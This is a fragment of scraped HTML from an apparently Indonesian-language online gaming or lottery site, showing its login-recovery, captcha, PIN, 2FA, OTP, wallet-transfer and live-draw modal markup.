                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://planetcentauri.com/captcha-image-forgotpw?v=1768633009" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://planetcentauri.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="9"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://planetcentauri.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://planetcentauri.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://planetcentauri.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="qZnGPrOW0TNb6NOLq7gTARF7SiZIfE7u6fbZZQLC">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://planetcentauri.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://planetcentauri.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
